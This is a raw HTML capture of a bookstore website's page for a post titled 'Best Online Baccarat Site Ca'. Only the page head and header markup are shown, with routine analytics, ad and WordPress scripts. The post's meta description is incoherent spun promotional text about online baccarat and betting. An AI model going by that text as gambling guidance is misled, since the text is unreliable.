

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/
body_size: 24258
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://www.booksdealer.com/wp-content/litespeed/css/faeafdcfdec8d8bbe53f2da9f31199cf.css?ver=f80e1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.booksdealer.com/xmlrpc.php" />

					<script>document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script>
				<script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Online Baccarat Site Ca - Books Dealer</title>
	<link rel="canonical" href="https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Online Baccarat Site Ca" />
	<meta property="og:description" content="Best Online Baccarat Real Money Ca GLI or Gaming Laboratories International is another company that pursues one goal &#8211; to test gaming software, best canadian baccarat strategy well help improve your betting &#8211; whatever your game. At the end of the day what makes a sound investing strategy comes down to personal preference, flipping one [...]" />
	<meta property="og:url" content="https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/" />
	<meta property="og:site_name" content="Books Dealer" />
	<meta property="article:published_time" content="2022-10-14T07:30:24+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta property="og:image" content="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" />
	<meta property="og:image:width" content="283" />
	<meta property="og:image:height" content="106" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/#article","isPartOf":{"@id":"https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/"},"author":{"name":"","@id":""},"headline":"Best Online Baccarat Site Ca","datePublished":"2022-10-14T07:30:24+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/"},"wordCount":1270,"publisher":{"@id":"https://www.booksdealer.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/","url":"https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/","name":"Best Online Baccarat Site Ca - Books Dealer","isPartOf":{"@id":"https://www.booksdealer.com/#website"},"datePublished":"2022-10-14T07:30:24+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/"]}]},{"@type":"BreadcrumbList","@id":"https://www.booksdealer.com/2022/10/14/best-canada-online-baccarat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.booksdealer.com/"},{"@type":"ListItem","position":2,"name":"Best Online Baccarat Site Ca"}]},{"@type":"WebSite","@id":"https://www.booksdealer.com/#website","url":"https://www.booksdealer.com/","name":"Books Dealer","description":"Books Dealer","publisher":{"@id":"https://www.booksdealer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.booksdealer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.booksdealer.com/#organization","name":"Booksdealer.com","url":"https://www.booksdealer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.booksdealer.com/#/schema/logo/image/","url":"https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png","contentUrl":"https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png","width":283,"height":106,"caption":"Booksdealer.com"},"image":{"@id":"https://www.booksdealer.com/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://www.booksdealer.com/author/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Books Dealer &raquo; Feed" href="https://www.booksdealer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Books Dealer &raquo; Comments Feed" href="https://www.booksdealer.com/comments/feed/" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.booksdealer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script>











<script data-optimized="1" type="text/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLoaded",callback)}}</script><script type="text/javascript" src="https://www.booksdealer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/e900dac7fc6321f6a07f2ec9c792dfe1.js?ver=dd369" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/0894f243006f84dc00bdeafad4ae9612.js?ver=0c3e5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.booksdealer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/d8a5760d2d1e905498518f288cb48d69.js?ver=731e7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/e96b3dfde53fc5225127bf548e3f161a.js?ver=97d97" id="js-cookie-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="__ytprefs__-js-extra">var _EPYT_={"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","security":"e79f4f790c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.booksdealer.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.booksdealer.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/95254383336bca9c36417d39f9cf5170.js?ver=f88be" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.booksdealer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.booksdealer.com/wp-json/wp/v2/posts/2059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.booksdealer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://www.booksdealer.com/?p=2059' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.booksdealer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.booksdealer.com%2F2022%2F10%2F14%2Fbest-canada-online-baccarat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.booksdealer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.booksdealer.com%2F2022%2F10%2F14%2Fbest-canada-online-baccarat%2F&#038;format=xml" />
<!-- Bing Ads -->
<meta name="google-site-verification" content="Ws5OtkiqyZQGCvVFbIpgny-_SKloBgEh3JNwyv9XoD0" />
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25021074"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq")</script>
<!-- Testing -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005313772620000" crossorigin="anonymous"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"Best Online Baccarat Site Ca - Books Dealer","pagePostType":"post","pagePostType2":"single-post","pagePostDate":"October 14, 2022","pagePostDateYear":2022,"pagePostDateMonth":10,"pagePostDateDay":14,"pagePostDateDayName":"Friday","pagePostDateHour":7,"pagePostDateMinute":30,"pagePostDateIso":"2022-10-14T07:30:24+08:00","pagePostDateUnix":1665732624,"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VJMGVN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
</head>

<body class="post-template-default single single-post postid-2059 single-format-standard theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VJMGVN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">A global ecommerce store that you trusted</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-353 menu-item-design-default"><a href="https://www.booksdealer.com" class="nav-top-link">Home</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443 menu-item-design-default"><a href="https://www.booksdealer.com/category/weight-loss-2/" class="nav-top-link">weight loss</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355 menu-item-design-default"><a href="https://www.booksdealer.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254 menu-item-design-default"><a href="https://www.booksdealer.com/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356 menu-item-design-default"><a href="https://www.booksdealer.com/refunds/" class="nav-top-link">Refunds</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 menu-item-design-default"><a href="https://www.booksdealer.com/faqs/" class="nav-top-link">FAQs</a></li>
<li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Sign up for Newsletter">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-1132246926">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img src="https://www.booksdealer.com/wp-content/themes/flatsome/assets/img/missing.jpg" class="bg" alt="" />                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-345569771" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Sign up for Newsletter</h3><p class="lead">Signup for our newsletter to get notified about sales and new products. Add any text here or remove it.</p>
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/10/14/best-canada-online-baccarat/#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-flat">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
              </div>
           </div>
       </div>                     
<style>
#text-box-345569771 {
  width: 60%;
}
#text-box-345569771 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-345569771 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-1132246926 {
  padding-top: 500px;
}
#banner-1132246926 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div>

	</div>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#d6afb9a3a496b3bbb7bfba" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">A global ecommerce store that you trusted</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.booksdealer.com/" title="Books Dealer - Books Dealer" rel="home">
		<img width="283" height="106" src="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" class="header_logo header-logo" alt="Books Dealer"/><img  width="283" height="106" src="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" class="header-logo-dark" alt="Books Dealer"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.booksdealer.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230 menu-item-design-default"><a href="https://www.booksdealer.com/shop/" class="nav-top-link">Shop</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://www.booksdealer.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" data-open="#login-form-popup" >
					<span>
			Login			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.booksdealer.com/cart/" class="header-cart-link is-small" title="Cart" >

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.booksdealer.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.booksdealer.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
